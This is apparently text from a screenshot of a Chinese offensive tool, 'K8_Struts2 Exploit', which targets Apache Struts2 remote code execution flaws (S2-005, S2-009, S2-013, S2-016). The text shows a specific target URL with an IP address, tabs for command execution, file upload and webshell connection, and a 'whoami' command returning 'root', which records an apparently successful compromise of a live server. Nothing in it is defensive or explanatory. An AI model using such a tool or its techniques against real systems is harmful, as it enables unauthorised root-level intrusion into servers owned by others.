 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://221.215.38.137:7001/czjm/login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: whoami 执行 清空
★K8cmd-> whoami
================================================================================
root